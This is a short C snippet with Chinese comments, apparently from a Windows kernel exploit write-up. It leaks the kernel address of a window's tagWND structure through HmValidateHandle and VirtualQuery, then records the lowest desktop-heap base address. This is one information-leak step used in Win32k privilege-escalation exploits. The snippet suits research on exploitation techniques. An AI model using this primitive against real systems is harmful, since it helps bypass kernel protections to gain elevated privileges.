 //泄露窗口tagWND地址
QWORD   qwfirstEntryDesktop = (QWORD)g_pfnHmValidateHandle(hwndNormal, 1);
arrEntryDesktop[nIndex] = qwfirstEntryDesktop;
printf("Hwnd:%08x   qwfirstEntryDesktop=%p\r\n", hwndNormal, qwfirstEntryDesktop);
VirtualQuery((LPVOID)qwfirstEntryDesktop, &Buffer, 0x30ui64);
printf("BaseAddress:%p   RegionSize=:%p\r\n", Buffer.BaseAddress, Buffer.RegionSize);
if (g_qwMinBaseAddress == 0)
{
    g_qwMinBaseAddress = (QWORD)Buffer.BaseAddress;
    g_qwRegionSize = (QWORD)Buffer.RegionSize;
}
else
{
    if (g_qwMinBaseAddress<(QWORD)Buffer.BaseAddress)
    {
    }
    else
    {
        g_qwMinBaseAddress = (QWORD)Buffer.BaseAddress;
        g_qwRegionSize = (QWORD)Buffer.RegionSize;
    }
}
//保存最小的
++nIndex;
--nLoop;